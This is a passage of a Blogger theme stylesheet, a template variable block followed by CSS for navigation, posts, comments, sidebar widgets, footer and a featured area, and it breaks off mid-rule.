<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #222222;
font:normal normal 16px Cambria;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#585858
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: normal normal 55px Rock Salt;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#3b3b3b;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #e5e5e5;
font:normal normal 20px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 42px Yanone Kaffeesatz;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
